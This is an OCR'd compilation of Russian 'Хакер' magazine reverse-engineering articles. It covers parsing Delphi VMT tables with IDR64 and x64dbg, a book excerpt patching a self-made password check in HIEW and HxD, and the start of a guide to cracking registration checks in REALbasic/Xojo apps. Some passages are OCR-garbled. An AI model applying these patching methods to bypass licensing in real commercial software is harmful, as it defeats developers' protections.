Подумаем, чем еще нам может пригодиться IDR64. Я немного покривил душой, упомянув ее отказ от родства с нашим модулем. Конечно, у нее отсутствует база знаний по ХЕ11. По сути, она только три версии и знает. Поэтому при открытии в режиме автодетекта сомневается в «дельфовости» нашей программы. Однако если немного схитрить и попробовать открыть ее как Delphi XE4, а затем согласиться с native knowledge base, то IDR64 вовсе не противится этому и после очень долгих раздумий кое-как загружает программу в себя.

Конечно, она полноценно не восстанавливает всю структуру модулей и классов, однако из восстановленного ею кода можно почерпнуть значительно больше информации, чем из IDA. В частности, мы получим список имен методов и классов, не говоря уже о том, что IDA чертовски не любит паскалевские строки со счетчиком.

И в заключение я, как и обещал, немного расскажу о примерной внутренней структуре дельфовского кода и принципах его анализа «голыми руками». Когда мы анализировали дельфовские приложения при помощи IDR, то заметили, что для каждого скомпилированного класса присутствует своя характерная структура данных, называемая VMT. Структура не документирована, однако, погуглив, можно найти старую статью с ее описанием. В ней эта структура описывается (как тип в синтаксисе дельфи) следующим образом:

![](_page_9_Picture_506.jpeg)

Как видишь, она содержит исчерпывающую информацию о классе, в которой нас в первую очередь интересуют его методы. Для понимания этого покурим немного исходники IDR64. Бегло просмотрев их, находим два основных модуля, ответственных за разбор кода на классы: Threads.cpp и Misc.cpp. Первый содержит методы для поиска таблиц VMT в скомпилированном коде, второй служит для извлечения информации из них. В двух словах коснусь реализации этих процессов. В модуле Threads. срр есть метод с соответствующим названием:

![](_page_9_Picture_507.jpeg)

 $\bullet\hspace{1mm}\bullet\hspace{1mm}\bullet$ 

 $\ddot{\phantom{a}}$ 

Фактически он перебирает все 64-битные слова в файле, проверяя, указывает ли каждое на самое себя (если его интерпретировать как адрес со смещением Vmt.SelfPtr (-0xBO)+ Adjustment (-24)). Например, на рисунке  $+$ выделенный красным длинный указатель по адресу 0х3А806F48 полностью проходит данный магический тест, поскольку его содержимое имеет вид 0x3A807010=0x3A806F48+0xB0+0x18

Этой особенностью, в частности, объясняется весьма неприятное торможение IDR при загрузке больших файлов.

![](_page_9_Picture_508.jpeg)

Итак, найдя начало таблицы VMT, можно начинать разбирать ее содержимое. Модуль Misc.cpp содержит множество методов для этого: GetParentAdr, GetChildAdr, GetClassSize, GetClsName и так далее. Устроены они, в общем-то, однотипно: в них выполняется обращение к соответствующим полям структуры VMT относительно указателя Vmt.SelfPtr:

**6String** 

7Direct 8Table

10Leave

2FilBlk 3CryBlk

4ReLoad<sub>5</sub>

![](_page_9_Picture_509.jpeg)

Vmt.SelfPtr, Vmt.ClassName - это константы относительных смещений до полей данной структуры, инициализирующихся в методах DelphiVmt:: SetVmtConsts и DelphiVmt:: AdjustVmtConsts. Они зависят от версии Delphi, и нам сильно повезло, что они не менялись с 2014 года. Проанализировав их, составим схему блока VMT для класса, приведенного на предыдущем скриншоте:

![](_page_9_Picture_510.jpeg)

Как видим, раскладка 64-битной структуры вполне соответствует приведенному выше описанию. Не буду утомлять читателей подробным разбором структуры всяких полезных таблиц, ссылки на которые можно получить из содержимого полей. При желании ты можешь разобраться в этом сам, изучив исходники IDR. Тем более что в реальной жизни столь подробный разбор кода обычно и не нужен, если только пользователь не желает написать свой собственный декомпилятор покруче IDR. Рассмотрим практический способ применения этой информации для анализа дельфовского кода без специальных инструментов, прямо во время отладки приложения в нашем любимом отладчике x64dbg.

Итак, ковыряя приложение в этом отладчике, мы набрели на некий класс TMkManager, ответственный за связь приложения с ключом MetroKey. Для наглядности: в classwiever IDR64 список методов данного класса выглядят примерно так.

![](_page_9_Picture_511.jpeg)

Рассмотрим организацию этого класса в памяти загруженного в отладчик процесса на основе анализа таблицы MethodTable.

![](_page_9_Picture_512.jpeg)

Красным цветом выделено имя класса TMkManager, синим - имена его методов и их адреса, оранжевым — указатели на тип возвращаемого значения, а фиолетовым — параметры каждого метода, их имена и типы. Как видишь, значения возвращают только два из семи присутствующих на экране методов, хотя параметры есть у всех (как минимум Self).

Работает это так: допустим, в какой-то момент мы при отладке процесса зашли в процедуру по адресу 5E4AB020, и она нас так заинтересовала, что мы решили узнать о ней подробности. Для этого мы ищем ссылку на нее. Простой референс наверняка не найдется, а вот если искать его как последовательность байтов 20, ВО, 4А, 5Е, 00, 00, 00, 00, то будет найден указатель по адресу 5Е4А72Е6 (выделено синим).

За ним следует строка со счетчиком, имя этого метода - GetKeyServerIP. Если полученная информация заинтересовала нас еще сильнее, то следующий указатель 5E4B3958 (выделено оранжевым) ссылается на другой указатель (в нашем примере по стрелке 59913С0), который, в свою очередь, указывает на имя типа возвращаемого значения - string.

Двигаясь дальше, мы обнаруживаем выделенное фиолетовым имя первого параметра этого метода Self и указатель на его тип - 5E4A7A08. Так же как и в предыдущем случае, через два переименования мы выходим на имя типа, точнее, класса - искомый TMkManager, который по понятным причинам является родительским классом и для нашего метода.

На скриншоте видно, что если продолжить изыскания, то можно пройти по цепочке порождающих классов, но я предоставлю читателю, воодушевленному полученной информацией, самому развить эту тему, ВПЛОТЬ до написания собственных скриптов или даже декомпиляторов.  $\square \square$ 

![](_page_10_Picture_0.jpeg)

# **ФУНДАМЕНТАЛЬНЫЕ** ОСНОВЫ ХАКЕРСТВА

УЧИМСЯ АНАЛИЗИРОВАТЬ ПРОГРАММЫ ДЛЯ Х86-64 С НУЛЯ

![](_page_10_Picture_3.jpeg)

Крис Касперски Известный российский хакер. Легенда ][, ехредактор ВЗЛОМа. Также известен под псевдонимами мыщъх, nezumi (яп. 鼠, мышь), n2k, elraton, souriz, tikus, muss, farah, jardon, KPNC.

Юрий Язев Широко известен под псевдонимом yurembo Программист, разработчик видеоигр, независимый исследователь. Старый автор журнала «Хакер». <u>yazevsoft@gm</u>

Исследование исполняемого файла можно разделить на три этапа: поверхностный, глубокий, хирургический. На первом мы малыми силами собираем информацию о подопытном файле. Под «малыми силами» я подразумеваю легкие в использовании и широко распространенные средства анализа. В этой статье мы поговорим о них и для наглядности взломаем несложную защиту.

#### «Фундаментальные основы хакерства»

Мы публикуем эту статью в честь начала предзаказов обновленной версии книги Криса Касперски «Фундаментальные основы хакерства», получившей подзаголовок «Анализ программ в среде Win64».

В первой части статьи ты вкратце познакомишься с основными инструментами отладки, а вторая - это отрывок из книги. Он уже публиковался в «Хакере», но теперь доступен без платной подписки.

Купить книгу ты можешь на сайте издательства «Солон-пресс».

Примечание: Текст статьи обновлен с учетом работы с х86-64.

#### **OTAN1**

Если работа ведется в Linux, среди инструментов поверхностного анализа можно отметить такие приложения:

- file определяет тип файла, анализируя его поля;
- readelf отображает информацию о секциях файла;
- Idd выводит список динамических библиотек, от которых зависит данный исполняемый файл;
- **nm** выводит список декорированных имен функций, которые создаются компиляторами языков, поддерживающих перегрузку функций. Затем утилита может декодировать эти имена;
- c++filt преобразует декорированные имена функций в первоначальные с учетом передаваемых и получаемых аргументов;
- strings выводит строки, содержащиеся в файле, с учетом заданного шаблона.

В Windows со многими из этих задач справляется утилита dumpbin, входящая в поставку Visual Studio.

Если мы получили общее представление о файле и не нашли ничего полезного для взлома, есть смысл переходить к следующему этапу.

#### **ЭТАП 2**

Второй этап — это дизассемблирование. Его цель — обнаружить защитный механизм. Существует два вида дизассемблирования: статическое и динамическое (более известное как отладка или трассировка). В первом случае изучается дизассемблерный код, полученный с помощью автоматического анализа дизассемблером исполняемого файла без его запуска.

Динамическое дизассемблирование предполагает запуск программы и ее пошаговое исполнение. Обычно отладка проходит в специальной и обособленной среде. Это нужно на случай, если программа представляет какую-то угрозу для системы.

В качестве отладчика в Linux можно воспользоваться старым добрым GDB либо средствами трассировки в Radare2. В Windows выбор тоже невелик: **OllyDbg** постепенно устаревает и не обновляется. В нем отлаживать приложения можно только в режиме пользователя. После смерти SoftICE единственным нормальным отладчиком в Windows стал **WinDbg**. В нем можно отлаживать драйверы на уровне ядра.

Статические дизассемблеры тоже делятся на две группы: линейные и рекурсивные. Первые перебирают все сегменты кода в двоичном файле, декодируют и преобразуют их в мнемоники языка ассемблера. Так работает большинство простых дизассемблеров, включая **objdump** и **dumpbin**. Может показаться, что так и должно быть. Однако, когда среди исполняемого кода встречаются данные, возникает проблема: их не надо преобразовывать в команды, но линейный дизассемблер не в состоянии отличить их от кода! Мало того, после того как сегмент данных завершится, дизассемблер будет рассинхронизирован с текущей позиции кода.

С другой стороны, рекурсивные дизассемблеры, такие как IDA Pro, Radare2 и Ghidra, ведут себя иначе. Они дизассемблируют код в той же последовательности, в которой его будет исполнять процессор. Поэтому они аккуратно обходят данные, и в результате большинство команд благополучно распознается.

Но и здесь есть ложка дегтя. Не все косвенные переходы легко отследить. Следовательно, какие-то пути выполнения могут остаться нераспознанными. Помогает то, что современные дизассемблеры применяют разные эвристические приемы с учетом конкретных компиляторов.

#### **ЭТАПЗ**

Когда адрес защитного механизма найден, можно приступать к третьему этапу - хирургическому. Существует несколько видов непосредственного взлома. Самый простой вариант - воспользоваться шестнадцатеричным редак-TODOM.

Существует множество НЕХ-редакторов на любой вкус и цвет, например **010 Editor, HexEdit, HIEW.** Вооружайся одним из них, и тебе останется

только перезаписать команду по найденному адресу. Но в двоичном файле сильно не разбежишься! Существующий код не дает простора для манипуляций, поэтому нам приходится умещаться в имеющемся пространстве.

Противопоказано раздвигать или сдвигать команды, даже выкидывать имеющиеся конструкции можно только с большой осторожностью. Ведь подобные манипуляции с кодом приведут к сдвигу смещений остальных команд, а указатели в таком случае будут указывать в космос!

Этим способом, однако, можно хакнуть большое количество защитных механизмов. А как быть, если надо не просто взломать программу, а добавить или заменить в ней какие-то функции? Понятно, что НЕХ-редактор тут тебе не друг.

Здесь на помощь приходит техника оснащения двоичного файла. Оно позволяет вставить почти неограниченный блок кода почти в любое место файла. Понятно, что без посторонних средств этого не добиться. Оснащение реализуют специальные библиотеки, предоставляющие гибкие АРІ.

С помощью статического оснащения производится модификация файла непосредственно на диске. То есть бинарный файл сначала надо дизассемблировать, найти подходящее место, обладающее достаточным пространством для включения полезной нагрузки, и, внедряя потусторонний код, уследить, чтобы не поломались указатели на код и данные. В этом деле призваны помочь такие инструменты, как **Dyninst** и **PEBIL**. После модификации файла он записывается в измененном виде обратно на диск.

Динамическое оснащение работает по другому принципу. Подобно отладчикам движки динамического оснащения следят за выполняемыми процессами и вносят код прямо в память. Поэтому при динамическом оснащении не нужно ни дизассемблирование, ни изменение бинарника, от чего одним махом исчезают все негативные последствия.

Однако во время динамического оснащения, так как программа выполняется «под наблюдением», ее производительность заметно падает. Для динамического оснащения используются системы **DynamoRIO** (совместный проект  $HP$   $MIT$ )  $M$  **Pin** (lntel).

Может показаться, что динамическое оснащение лучше во всех отношениях. А вот и нет! Такую программу нельзя будет исполнить на другом компьютере, где нет никаких специальных средств. Тогда как в процессе статического оснащения мы заранее готовим бинарник и передаем его пользователю. Теми же средствами могут пользоваться и злоумышленники, желающие заразить программу вирусом или снабдить какой-то подлой функцией.

# <u>ФУНДАМЕНТАЛЬНЫЕ</u> ОСНОВЫ ХАКЕРСТВА

УЧИМСЯ АНАЛИЗИРОВАТЬ ПРОГРАММЫ ДЛЯ  $X86 - 64$ С НУЛЯ

#### ПРАКТИЧЕСКИЙ ВЗЛОМ

Чтобы поупражняться на практике, проведем анализ и раскусим элементарную защиту.

#### Шаг первый. Разминочный

Алгоритм простейшего механизма аутентификации заключается в посимвольном сравнении введенного пользователем пароля с эталонным значением, хранящимся либо в самой программе (как часто и бывает), либо вне ее, например в конфигурационном файле или реестре (что встречается реже).

Достоинство такой защиты — крайне простая программная реализация. Ее ядро состоит фактически из нескольких строк, которые на языке С/С++ можно записать так:

![](_page_11_Picture_305.jpeg)

Давай дополним этот код процедурами запроса пароля и вывода результатов сравнения, а затем испытаем полученную программу на прочность, т. е. на стойкость к взлому. В Visual Studio создай консольный проект и скомпилируй следующий код, установив целевую платформу х64.

Пример простейшей системы аутентификации:

![](_page_11_Picture_306.jpeg)

В популярных кинофильмах крутые хакеры легко проникают в любые жутко защищенные системы, каким-то непостижимым образом угадывая искомый пароль с нескольких попыток. Почему бы не попробовать пойти их путем?

Не так уж редко пароли представляют собой осмысленные слова наподобие Ferrari, QWERTY, имена любимых хомячков, названия географических пунктов и т. д. Угадывание пароля сродни гаданию на кофейной гуще - никаких гарантий на успех нет, остается рассчитывать на одно лишь везение. А удача, как известно, птица гордая — палец в рот ей не клади. Нет ли более надежного способа взлома?

Раз эталонный пароль хранится в теле программы, то, если он не зашифрован каким-нибудь хитрым образом, его можно обнаружить тривиальным просмотром двоичного кода программы. Перебирая все встретившиеся в ней текстовые строки, начиная с тех, что больше всего смахивают на пароль, мы очень быстро подберем нужный ключ и откроем им программу! Причем область просмотра можно существенно сузить - в подавляющем большинстве случаев компиляторы размещают все инициализированные переменные в сегменте данных (в РЕ-файлах он размещается в секции .data или .rdata). Исключение составляют, пожалуй, ранние компиляторы Borland с их маниакальной любовью всовывать текстовые строки в сегмент кода - непосредственно по месту их вызова. Это упрощает сам компилятор, но порождает множество проблем. Современные операционные системы, в отличие от старушки MS-DOS, запрещают модификацию кодового сегмента, и все размещенные в нем переменные доступны лишь для чтения. К тому же на процессорах с раздельной системой кеширования они «засоряют» кодовый кеш, попадая туда при упреждающем чтении, но при первом же обращении к ним вновь загружаются из медленной оперативной памяти в кеш данных. В результате - тормоза и падение производительности.

Что ж, пусть это будет секция данных! Остается только найти удобный инструмент для просмотра двоичного файла. Можно, конечно, нажать клавишу F3 в своей любимой оболочке (FAR, DOS Navigator) и, придавив кирпичом Page Down, любоваться бегущими циферками до тех пор, пока не надоест.

Можно воспользоваться любым НЕХ-редактором (qView, HIEW... — кому какой по вкусу), но в данном случае, по соображениям наглядности, приведен результат работы утилиты dumpbin из штатной поставки Microsoft Visual Studio. Запустить dumpbin можно из Developer Command Prompt или другой консоли.

Натравим утилиту на исполняемый файл нашей программы, содержащей пароль, и попросим ее распечатать содержащую только для чтения инициализированные данные секцию - rdata (ключ /SECTION: .rdata) в «сыром» виде (ключ / RAWDATA: BYTES), указав значок > для перенаправления вывода в файл (ответ программы занимает много места, и на экране помещается один лишь

«XBOCT»).

dumpbin / RAWDATA: BYTES / SECTION: . rdata passCompare1.exe > rdata. txt

![](_page_11_Picture_307.jpeg)

Среди всего прочего тут есть одна строка, до боли похожая на эталонный пароль. Испытаем ее? Впрочем, какой смысл - судя по исходному тексту программы, это действительно искомый пароль, открывающий защиту, словно золотой ключик. Слишком уж видное место выбрал компилятор для его хранения — пароль не мешало бы запрятать и получше.

Один из способов сделать это - насильно поместить эталонный пароль в собственноручно выбранную нами секцию. Такая возможность не предусмотрена стандартом, и потому каждый разработчик компилятора (строго говоря, не компилятора, а линкера, но это не суть важно) волен реализовывать ее по-своему или не реализовывать вообще. В Microsoft Visual C++ для этой цели предусмотрена специальная прагма data\_seg, указывающая, в какую секцию помещать следующие за ней инициализированные переменные. Неинициализированные переменные по умолчанию располагаются в секции. bss и управляются прагмой bss\_seg соответственно.

В примере аутентификации выше перед функцией main добавим новую секцию, в которой будем хранить наш пароль (для удобства я создал отдельный проект - passCompare2):

```
// С этого момента все инициализированные
// переменные будут размещаться в секции . kpnc
#pragma data seg(".kpnc")
#define PASSWORD SIZE 100
#define PASSWORD "myGOODpassword\n"
char passwd[] = PASSWORD;#pragma data_seg()
```
Внутри функции main проинициализируем массив:

```
// Теперь все инициализированные переменные
// вновь будут размещаться в секции по умолчанию,
// T. e. .rdata
char buff[PASSWORD_SIZE]="";
```
Немного изменилось условие сравнения строк в цикле:

```
if (strcmp(&buffer[0],&passwd[0]))
```
Натравим утилиту dumpbin на новый исполняемый файл:

dumpbin /RAWDATA:BYTES /SECTION:.rdata passCompare2.exe > rdata. txt

![](_page_11_Picture_308.jpeg)

Ага, теперь в секции данных пароля нет и хакеры «отдыхают»! Но не спеши с выводами. Давай сначала выведем на экран список всех секций, имеющихся в файле:

#### dumpbin passCompare2.exe

#### Summary 1000 .data 1000 .kpnc 1000 .pdata 1000 .reloc 1000 .rsrc 1000 .text

Нестандартная секция . крпс сразу же приковывает к себе внимание. А ну-ка посмотрим, что там в ней.

#### dumpbin /SECTION:.kpnc /RAWDATA passCompare2.exe

#### RAW DATA #5 0000000140005000: 6D 79 47 4F 4F 44 70 61 73 73 77 6F 72 64 0A 00  $myGOODpassword$ ..

Вот он, пароль! Спрятали, называется... Можно, конечно, извратиться и засунуть секретные данные в секцию неинициализированных данных (.**bss**) или даже секцию кода (.text) — не все там догадаются поискать, а работоспособность программы такое размещение не нарушит. Но не стоит забывать о возможности автоматизированного поиска текстовых строк в двоичном файле. В какой бы секции ни содержался эталонный пароль, фильтр без труда его найдет (единственная проблема — определить, какая из множества текстовых строк представляет собой искомый ключ; возможно, потребуется перебрать с десяток-другой потенциальных кандидатов).

# <u>ФУНДАМЕНТАЛЬНЫЕ</u> ОСНОВЫ ХАКЕРСТВА

УЧИМСЯ АНАЛИЗИРОВАТЬ ПРОГРАММЫ ДЛЯ X86-64 С НУЛЯ

#### ШАГ ВТОРОЙ. ЗНАКОМСТВО С ДИЗАССЕМБЛЕРОМ

Пароль мы узнали. Но как же утомительно вводить его каждый раз с клавиатуры перед запуском программы! Хорошо бы ее хакнуть так, чтобы никакой пароль вообще не запрашивался или любой введенный пароль программа воспринимала как правильный.

Хакнуть, говорите?! Что ж, это несложно! Куда проблематичнее определиться, чем именно ее хакать. Инструментарий хакеров чрезвычайно разнообразен, чего тут только нет: и дизассемблеры, и отладчики, и API-, и message-шпионы, и мониторы обращений к файлам (портам, реестру), и распаковщики исполняемых файлов, и... Сложновато начинающему кодокопателю со всем этим хозяйством разобраться!

Впрочем, шпионы, мониторы, распаковщики - второстепенные утилиты заднего плана, а основное оружие взломщика - отладчик (динамический дизассемблер) и дизассемблер (статический).

Итак, дизассемблер применим для исследования откомпилированных программ и частично пригоден для анализа псевдокомпилированного кода. ПОДОЙТИ Раз ВСКРЫТИЯ должен ДЛЯ парольной так, OH защиты passCompare1.exe. Весь вопрос в том, какой дизассемблер выбрать.

Не все дизассемблеры одинаковы. Есть среди них и «интеллектуалы», автоматически распознающие многие конструкции, как то: прологи и эпилоги функций, локальные переменные, перекрестные ссылки и т. д., а есть и «простаки», чьи способности ограничены одним лишь переводом машинных команд в ассемблерные инструкции.

Логичнее всего воспользоваться услугами дизассемблера-интеллектуала (если он есть), но... давай не будем спешить, а попробуем выполнить весь анализ вручную. Техника, понятное дело, штука хорошая, да вот не всегда она оказывается под рукой, и неплохо бы заранее научиться работе в полевых условиях. К тому же общение с плохим дизассемблером как нельзя лучше подчеркивает «вкусности» хорошего.

Воспользуемся уже знакомой нам утилитой dumpbin, настоящим «швейцарским ножиком» со множеством полезных функций, среди которых притаился и дизассемблер. Дизассемблируем секцию кода (как мы помним, носящую имя .text), перенаправив вывод в файл, так как на экран он, очевидно, не поместится:

#### dumpbin /SECTION:.text /DISASM passCompare1.exe > code-text.txt

Заглянем еще раз в секцию данных (или в другую — в зависимости от того, где хранится пароль).

Запомним найденный пароль: myGOODpassword. В зависимости от версии настроек дизассемблера dumpbin инициализированные переменные, N к которым обращается код, могут быть представлены по-разному: на их месте могут быть или символьные константы, или непосредственно шестнадцатеричное смещение. Попробуем найти выявленный ранее пароль в дизассемблированном листинге тривиальным контекстным поиском с помощью любого текстового редактора.

![](_page_12_Picture_378.jpeg)

Есть совпадение! Центральная часть этого листинга — вызов функции strcmp. В качестве параметров ей передаются две строки, размещенные в регистрах **RCX и RDX**. Как мы видим, в первой строке листинга в RDX помещается эталонный пароль, а во второй строке в регистр RCX копируется значение из локальной переменной — очевидно, строка, введенная пользователем.

В результате выполнения, если строки равны, функция strcmp возвращает 0 в регистре RAX или EAX, как в данном случае. Если же строки различаются, возвращается значение, отличающееся от нуля.

В следующей строке листинга инструкция **test** проверяет значение в регистре ЕАХ на равенство нулю. Если ответ положительный, что может произойти, только когда строки одинаковые, флаг ZF устанавливается в единицу.

Следующая инструкция **ЈЕ** осуществляет переход по указанному адресу только в том случае, когда флаг ZF равен единице. Посмотрим, на какой код указывает этот адрес:

![](_page_12_Picture_379.jpeg)

Это код вывода строки **Password ОК**. В регистр RCX помещается указанная строка, затем значение этого регистра передается функции **printf**, которая выводит переданную строку на экран. Из этого следует, что перед нами валидная ветвь программы.

Рассмотрим обратный исход, когда строки различаются, strcmp возвращает ненулевое значение, флаг ZF остается сброшенным (равным нулю) и переход не осуществляется. Тогда мы проваливаемся в такой код:

![](_page_12_Picture_380.jpeg)

Он выводит строку о неправильном пароле - тоже с помощью функции printf, в параметре принимающей строку для отображения.

Оперативные соображения следующие: если команду ЈЕ заменить JNE, то программа отвергнет истинный пароль как неправильный, а любой неправильный пароль воспримет как истинный. А если TEST EAX, EAX заменить XOR EAX, ЕАХ, то после исполнения этой команды регистр ЕАХ будет всегда равен нулю, какой бы пароль ни вводился.

Дело за малым — найти эти самые байтики в исполняемом файле и малость подправить их.

#### ХИРУРГИЧЕСКОЕ ВМЕШАТЕЛЬСТВО

Как мы обсуждали выше, внесение изменений непосредственно в исполняемый файл - дело серьезное. Стиснутым существующим кодом, нам приходится довольствоваться только тем, что есть, и ни раздвинуть команды, ни даже сдвинуть их, выкинув из защиты «лишние запчасти», не получится. Ведь это привело бы к сдвигу смещений всех остальных команд, тогда как значения указателей и адресов переходов остались бы без изменений и стали бы указывать совсем не туда, куда нужно! Ну, с «выкидыванием запчастей» справиться как раз таки просто - достаточно забить код командами NOP (опкод которой 0х90, а вовсе не 0х0, как почему-то думают многие начинающие кодокопатели), т. е. пустой операцией (вообще-то NOP - это просто другая форма записи инструкции XCHG ЕАХ, ЕАХ, если интересно). С «раздвижкой» куда сложнее! К счастью, в РЕ-файлах всегда присутствует множество «дыр», оставшихся от выравнивания, в них-то и можно разместить свой код или свои данные. Но не проще ли просто откомпилировать ассемблированный файл, предварительно внеся в него требуемые изменения? Нет, не проще, и вот почему: если ассемблер не распознает указатели, передаваемые функции (а как мы видели, наш дизассемблер не смог отличить их от констант), он, соответственно, не позаботится должным образом их скорректировать, и, естественно, программа работать не будет. Приходится резать программу вживую. Легче всего это делать с помощью утилиты HIEW, которая «переваривает» PE-формат файлов и упрощает тем самым поиск нужного фрагмента. Обрати внимание, так как мы работаем в 64-битной среде, подойдет только одна из новых версий программы с поддержкой файлов РЕЗ2+. Например, я использую версию 8.67, прекрасно уживающуюся с Windows 10. Запустим ее, указав имя файла в командной строке (hiew32 passCompare1.exe), двойным нажатием клавиши Enter, переключимся в режим ассемблера и при помощи клавиши F5 перейдем к требуемому адресу. Как мы помним, команда TEST, проверяющая результат на равенство нулю, располагалась по адресу 0х1400010С3.

Чтобы HIEW мог отличить адрес от смещения в самом файле, предварим его символом точки: . 1400010С3.

![](_page_12_Picture_381.jpeg)

Ага, как раз то, что нам надо! Нажмем клавишу F3 для перевода HIEW в режим правки, подведем курсор к команде TEST EAX, EAX и, нажав клавишу Enter, заменим ее командой XOR EAX, EAX.

![](_page_12_Picture_382.jpeg)

![](_page_12_Picture_383.jpeg)

С удовлетворением заметив, что новая команда в аккурат вписалась в пре-

дыдущую, нажмем клавишу F9 для сохранения изменений на диске, а затем выйдем из HIEW и попробуем запустить программу, вводя первый пришедший на ум пароль:

#### Password OK

Получилось! Защита пала! Хорошо, а как бы мы действовали, если бы у нас не было HIEW? Тогда, вооружившись каким-нибудь шестнадцатеричным редактором (например, HxD), пришлось бы прибегнуть к контекстному поиску.

Загрузим подопытный файл в редактор. Конечно, если пытаться найти последовательность 85 С0 — код команды TEST EAX, ЕАХ, ничего хорошего из этого не выйдет — этих самых «тестов» в программе может быть несколько сотен, а то и больше. А вот адрес перехода, скорее всего, во всех ветках программы различен, и подстрока TEST EAX, EAX/je 000000014000111F имеет хорошие шансы на уникальность. Попробуем найти в файле соответствующий ей код: 85 С0 74 58. В НхD для этого надо нажать Ctrl-F, чтобы открыть окно поиска, затем перейти на вкладку «Нех-значения» и искать уже отсюда.

Оп-с! Найдено только одно вхождение, что нам, собственно, и нужно. Давай теперь попробуем модифицировать файл непосредственно в НЕХрежиме, не переходя в ассемблер. Возьмем себе на заметку: инверсия младшего бита кода команды приводит к изменению условия перехода на противоположное, т. е. 74 JE → 75 JNE. Подведи курсор к значению 74 и введи 75. Значение будет выделено красным. Далее надо сохранить результат работы. Готово!

![](_page_12_Picture_384.jpeg)

правка шестнадцатеричного кода с помощью **В Администратор: Developer Command Prompt for VS 2017**  $\Box$  $\times$ d:\Hacker\passCompare1-hacked>passcompare1 Enter password: ass Password OK d:\Hacker\passCompare1-hacked> Взломанная программа принимает любые пароли

Работает? В смысле защита свихнулась окончательно — не признает истинные пароли, зато радостно приветствует остальные. Замечательно!  $\blacksquare\hspace{-0.2cm}\square\hspace{-0.2cm}\square$ 

# GEFYOUR XOJO

#### ЕВЕРСИМ ПРИЛОЖЕНИЕ **HA REALBASIC**

Помнишь, как на школьных уроках информатики тебя заставляли изучать Basic? Так вот: это был ненастоящий Basic. А настоящий, то есть REALbasic, теперь называется <del>Мојо</del> Хојо, и на нем до сих пор пишут приложения. Сегодня я расскажу тебе, как они устроены изнутри и как их можно взломать.

![](_page_13_Picture_4.jpeg)

Часто реверсить программный продукт сложно не потому, что его код запутан или на него навесили какую-то особенную защиту, а потому, что разработчики использовали редкий и малораспространенный фреймворк. Сегодня в нашем меню — экзотическая среда разработки под названием REALbasic (Хојо).

кросс-платформенного программирования. Это пионеров ОДИН ИЗ REALbasic неоднократно менял название, архитектуру и хозяев и в последнее время серьезно растерял как свои рыночные позиции, так и актуальность. Написанные на нем приложения встречаются все реже и реже, в основном в таких узкоспециализированных областях, как колориметрия. Из-за малой распространенности для него, в отличие от известных сред разработки (вроде Delphi, .NET или VBS), практически отсутствуют специализированные инструменты для реверса. Поэтому мы, как обычно, на примере конкретных приложений разберем принципы и лайфхаки для изучения кода таких приложений.

Начнем с самого простого случая. Как ни странно, легче всего исследовать приложение, созданное в современных актуальных версиях Хојо (да-да, он мало того что еще поддерживается, вдобавок стал 64-битным, Википедия BDET).

Итак, нам попалось графическое приложение, при анализе которого наш безотказный Detect It Easy (DIE) утверждает, что это Хојо (x64).

![](_page_13_Figure_9.jpeg)

Нам понадобится самая малость: включить функции приложения, которые отказываются работать в незарегистрированной версии, выдавая вместо этого окошки с требованием регистрации. Загрузив программу в отладчик x64dbg и притормозив ее в этом месте, мы с облегчением замечаем, что программа не зашифрована, не упакована и лишена средств антиотладки. Она даже сообщение выдает стандартным MessageBoxA, при этом программа прекрасно дизассемблируется при помощи IDA. Полученный код, правда, как и следовало ожидать от кросс-платформенного бейсика, чудовищно неуклюж и сложен для понимания.

4.

 $\left| \cdot \right|$ 

 $\boxed{f}$  Functions

 $\bullet\quadbullet\quad\bullet$ 

 $\mathbf{r} = -$ 

File Edit Jump Search View Debugger Lumina Options Windows Help

![](_page_13_Figure_13.jpeg)

Хочется как-то облегчить себе жизнь, хотя бы восстановив имена вызываемых методов. Наш предыдущий опыт работы со скомпилированным кодом, изначально предназначенным под интерпретатор, подсказывает, что эта информация где-то обязательно должна храниться. Просмотрев в IDA все ссылки на процедуру, из которой была вызвана ошибка демоверсии, находим интересную конструкцию:

![](_page_13_Picture_623.jpeg)

Бегло просмотрев код, обнаруживаем великое множество подобных конструкций по всему дизассемблированному приложению. Очевидно, что это инициализация каких-то внутренних REALbasic-овских таблиц методов. Вероятнее RuntimeAllocateAttributeTable ответственна функция всего, **OTE** за из модуля XojoGUIFramework64.dll, вызывает сомнение только способ строки параметров. Вроде адреса передачи Kak  $\sqrt{ }$ перед **B**bI30BOM RuntimeAllocateAttributeTable записываются в стек, однако не в область параметров, а в область локальных переменных, причем по совершенно разным адресам. Попробуем проанализировать еще пару подобных конструкций:

![](_page_13_Picture_624.jpeg)

Вот еще один пример. Относительные смещения между адресом метода (1), именем метода (2) и именем класса (3) в каждой конструкции одинаковы.

![](_page_13_Picture_625.jpeg)

![](_page_13_Picture_626.jpeg)

Немного пораскинув мозгами, мы приходим к выводу, что на входе в RuntimeAllocateAttributeTable в регистре RCX находится указатель на некую таблицу, каждый элемент которой занимает 0х40 байт и имеет примерно следующую структуру:

![](_page_13_Picture_627.jpeg)

А в регистре RDX хранится относительное смещение на текущий элемент данной таблицы в байтах. В принципе, поковырявшись в коде и отладчике, при желании можно раскопать сакральный смысл и остальных полей этой таблицы, но мы не будем отвлекаться: полученной информации нам уже почти достаточно для дальнейшего исследования структуры кода.

Функцию Итак, **УСЛОВНУЮ** ставим ТОЧКУ останова на RuntimeAllocateAttributeTable со следующим текстом журнала:  ${s:}[rcx + rdx + 0x20]\}$ MethodName:  ${s:}[rcx + rdx]$ ClassName:

Address: {[rcx+rdx+0x28]} called at {[rsp]}

Последний параметр, адрес вызова, нам необходим на всякий случай, чтобы отследить место, в котором что-то пошло не так при вызове. Перезагружаем программу и - бинго! - в журнале x64dbg видим не идеальный, но относительно вменяемый список имен методов с адресами:

![](_page_13_Picture_628.jpeg)

К сожалению, суть этого метода состоит в том, что он чисто динамический, то есть нельзя получить список имен просто из дизассемблера, не запустив программу. Но если тебя вдруг настигнет приступ перфекционизма, можно просто распарсить этот список и скриптом расставить в IDA или x64dbg метки с именами методов по нужным адресам.

Нам же некогда отвлекаться на подобные мелочи. Пока вполне достаточно того, что при заходе в каждую процедуру, которую IDA не детектит как стандартную бейсиковскую, мы можем найти ее имя по адресу в полученном списке. Если, конечно, она там вообще находится. В любом случае у нас уже есть неплохой инструмент, благодаря которому за десять минут работы с отладчиком и IDA мы обнаруживаем и патчим все проверки на жадность в программном модуле и готовы продолжать дальнейшее знакомство с особенностями Хојо. Чтобы немного усложнить себе жизнь, рассмотрим чуть более старый, 32битный вариант REALbasic. Итак, у нас есть другая программа, загрузка которой в DIE показывает следующее окошко.

![](_page_13_Picture_629.jpeg)

